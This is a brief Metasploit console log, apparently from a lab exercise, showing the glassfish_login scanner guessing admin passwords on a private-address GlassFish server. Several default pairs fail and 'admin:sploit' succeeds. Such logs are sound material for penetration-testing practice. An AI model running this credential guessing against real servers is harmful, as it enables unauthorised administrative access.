 msf6 auxiliary(scanner/http/glassfish_login) > run
[*] 10.0.2.11:4848 - Checking if Glassfish requires a password...
[*] 10.0.2.11:4848 - Glassfish is protected with a password
[-] 10.0.2.11:4848 - Failed: 'admin:P@ssw0rd'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.11:4848 - Failed: 'admin:kali'
[-] 10.0.2.11:4848 - Failed: 'admin:vagrant'
[+] 10.0.2.11:4848 - Success: 'admin:sploit'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/glassfish_login) >